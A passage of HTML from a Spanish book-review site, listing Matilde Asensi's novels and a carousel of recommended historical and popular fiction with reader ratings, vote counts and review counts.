							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 304 votos"
							     							     
							     data-id="22557"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/venganza-en-sevilla-la-vida-extraordinaria-de-martin-ojo-de-plata-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/venganza-en-sevilla-la-vida-extraordinaria-de-martin-ojo-de-plata-2"><span>VENGANZA EN SEVILLA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tierra-firme-la-vida-extraordinaria-de-martin-ojo-de-plata-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408075981.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 387 votos"
							     							     
							     data-id="151"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tierra-firme-la-vida-extraordinaria-de-martin-ojo-de-plata-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tierra-firme-la-vida-extraordinaria-de-martin-ojo-de-plata-1"><span>TIERRA FIRME (La vid...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-regreso-del-caton">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1439284682.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 190 votos"
							     							     
							     data-id="129805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-regreso-del-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-regreso-del-caton"><span>EL REGRESO DEL CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todo-bajo-el-cielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322019168.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 480 votos"
							     							     
							     data-id="152"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todo-bajo-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todo-bajo-el-cielo"><span>TODO BAJO EL CIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/iacobus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1273336119.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 666 votos"
							     							     
							     data-id="4508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/iacobus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/iacobus"><span>IACOBUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-origen-perdido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1306831707.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 677 votos"
							     							     
							     data-id="4509"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-origen-perdido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-origen-perdido"><span>EL ORIGEN PERDIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-salon-de-ambar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321891968.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 485 votos"
							     							     
							     data-id="153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-salon-de-ambar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-salon-de-ambar"><span>EL SALÓN DE ÁMBAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/peregrinatio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1343285219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 118 votos"
							     							     
							     data-id="4511"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/peregrinatio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/peregrinatio"><span>PEREGRINATIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sakura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1553504134.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,1 / 10 de 77 votos"
							     							     
							     data-id="261738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sakura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sakura"><span>SAKURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.917 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			411 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-conde-de-montecristo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362288555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.789 votos"
							     							     
							     data-id="1124"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-conde-de-montecristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-conde-de-montecristo"><span>EL CONDE DE MONTECRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/africanus-el-hijo-del-consul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353888702.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.491 votos"
							     							     
							     data-id="11057"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/africanus-el-hijo-del-consul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			203 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/africanus-el-hijo-del-consul"><span>AFRICANUS. El hijo d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.047 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.629 votos"
							     							     
							     data-id="4058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ladrona-de-libros"><span>LA LADRONA DE LIBROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zusak-markus">ZUSAK, MARKUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315059870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 789 votos"
							     							     
							     data-id="36100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-asesinos-del-emperador"><span>LOS ASESINOS DEL EMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.415 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.442 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 827 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 424 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-judio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363649248.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 919 votos"
							     							     
							     data-id="1553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-judio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-judio"><span>EL ÚLTIMO JUDÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-claudio">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-umbral-de-la-eternidad-the-century-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1405934293.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 511 votos"
							     							     
							     data-id="123775"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-umbral-de-la-eternidad-the-century-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-umbral-de-la-eternidad-the-century-3"><span>EL UMBRAL DE LA ETER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-dumas-la-novena-puerta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1374438530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 928 votos"
							     							     
							     data-id="2873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-club-dumas-la-novena-puerta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-dumas-la-novena-puerta"><span>EL CLUB DUMAS (La no...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-julia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 375 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ultimos-dias-en-berlin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1636384667.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 222 votos"
							     							     
							     data-id="337811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ultimos-dias-en-berlin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ultimos-dias-en-berlin"><span>ÚLTIMOS DÍAS EN BERL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360992206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 309 votos"
							     							     
							     data-id="972"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llave-de-sarah"><span>LA LLAVE DE SARAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/de-rosnay-tatiana">DE ROSNAY, TATIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 360 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/papillon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1564727996.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 244 votos"
							     							     
							     data-id="12225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/papillon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/papillon"><span>PAPILLON</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/charriere-henri">CHARRIERE, HENRI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla">
